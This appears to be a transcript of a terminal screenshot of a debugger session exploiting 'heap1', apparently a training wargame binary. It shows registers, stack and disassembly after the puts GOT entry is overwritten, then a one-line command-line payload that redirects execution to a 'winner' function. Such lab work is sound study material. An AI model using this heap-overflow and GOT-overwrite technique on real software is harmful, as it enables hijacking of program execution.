 Downloads — root@8e9a7e9a3a7c: /src — docker run -v ~/Downloads:/src -i -t e17b39427e03 /bin/bash — 143×57
...9a7e9a3a7c: /src — docker run -v ~/Downloads:/src -i -t e17b39427e03 /bin/bash
~/Downloads — -bash
registers
$eax   : 0x0804a01c  →   0x080484e6  →   <winner+0> push ebp
$ebx   : 0xffa3d6a0  →   0x00000003
$ecx   : 0xffa3e8fd  →   0x080484e6  →   <winner+0> push ebp
$edx   : 0x0804a01c  →   0x080484e6  →   <winner+0> push ebp
$esp   : 0xffa3d660  →   0x0804867b  →   "and that's a wrap folks!"
$ebp   : 0xffa3d688  →   0x00000000
$esi   : 0xf7f6c000  →   0x001d7d6c ("l}"?)
$edi   : 0x0
$eip   : 0x080485bb  →   <main+174> call 0x80483a0 <puts@plt>
$eflags: [zero carry parity ADJUST SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffa3d660│ +0x0000: 0x0804867b  →   "and that's a wrap folks!"  ←  $esp
0xffa3d664│ +0x0004: 0xffa3e8fd  →   0x080484e6  →   <winner+0> push ebp
0xffa3d668│ +0x0008: 0xffa3d744  →   0xffa3e902  →   "LESSOPEN=| /usr/bin/lesspipe %s"
0xffa3d66c│ +0x000c: 0x0804862b  →   <__libc_csu_init+75> add edi, 0x1
0xffa3d670│ +0x0010: 0x00000003
0xffa3d674│ +0x0014: 0xffa3d734  →   0xffa3e8d9  →   "/src/heap1"
0xffa3d678│ +0x0018: 0x08f00160  →   0x00000001
0xffa3d67c│ +0x001c: 0x08f00180  →   0x41414141
code:x86:32
0x80485b0 <main+163>       add    esp, 0x10
0x80485b3 <main+166>       sub    esp, 0xc
0x80485b6 <main+169>       push   0x804867b
→   0x80485bb <main+174>       call   0x80483a0 <puts@plt>
↳   0x80483a0 <puts@plt+0>     jmp    DWORD PTR ds:0x804a01c
0x80483a6 <puts@plt+6>     push   0x20
0x80483ab <puts@plt+11>    jmp    0x8048350
0x80483b0 <__libc_start_main@plt+0> jmp    DWORD PTR ds:0x804a020
0x80483b6 <__libc_start_main@plt+6> push   0x28
0x80483bb <__libc_start_main@plt+11> jmp    0x8048350
arguments (guessed)
puts@plt (
[sp + 0x0] = 0x0804867b →  "and that's a wrap folks!"
)
threads
[#0] Id 1, Name: "heap1", stopped, reason: BREAKPOINT
trace
[#0] 0x80485bb →  main()
Breakpoint 1, 0x080485bb in main ()
[gef➤  continue
Continuing.
and we have a winner @ 1586758321
[Inferior 1 (process 34) exited normally]
[gef➤  q
[root@8e9a7e9a3a7c:/src# ./heap1 $(python -c "print 'A'*20 + '\x1c\xa0\x04\x08'") $(python -c "print '\xe6\x84\x04\x08'")
and we have a winner @ 1586758335
root@8e9a7e9a3a7c:/src#